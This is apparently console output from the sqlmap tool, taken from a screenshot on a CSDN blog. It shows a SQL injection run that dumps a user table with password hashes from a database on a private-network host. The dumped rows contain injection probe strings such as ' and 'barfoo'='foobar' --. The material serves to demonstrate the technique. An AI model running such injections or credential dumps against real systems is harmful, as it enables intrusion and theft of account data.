 管理员: sqlmap.py
[09:33:06] [INFO] recognized possible password hashes in column 'userpassword'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: tourdata
Table: userb
[10 entries]
+------------------------------------+----------+------------------+
| email | Username | userpassword |
+------------------------------------+----------+------------------+
| ' and 'barfoo'='foobar' -- | <blank> | 8f00b204e9800998 |
| 1 | <blank> | d81896afbf0545cb |
| 1 anD 53='-- | 1 | a0b923820dcc509a |
| 1' anD 53=47 -- | 1 | a0b923820dcc509a |
| 1' anD len(1)=1 and ascii(1)=48 -- | 1 | a0b923820dcc509a |
| 1' anD len(1)=2 and ascii(1)=49 -- | 1 | a0b923820dcc509a |
| 1%' anD 53=47 -- | 1 | a0b923820dcc509a |
| 1%' anD 53=53 -- | 1 | a0b923820dcc509a |
| 111-222-1933email@address.tst | test | 6f1a9559e086bdd4 |
| 123456@qq.com | 1.asp | 49ba59abbe56e057 |
+------------------------------------+----------+------------------+
[09:33:11] [INFO] table 'tourdata.dbo.userb' dumped to CSV file 'C:\Users\flygon
\.sqlmap\output\192.168.1.150\dump\tourdata\userb.csv'
[09:33:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[09:33:11] [INFO] fetched data logged to text files under 'C:\Users\flygon\.sqlm
ap\output\192.168.1.150'
[*] shutting down at 09:33:11
C:\Python27\sqlmap>
http://blog.csdn.net/zgyulongfei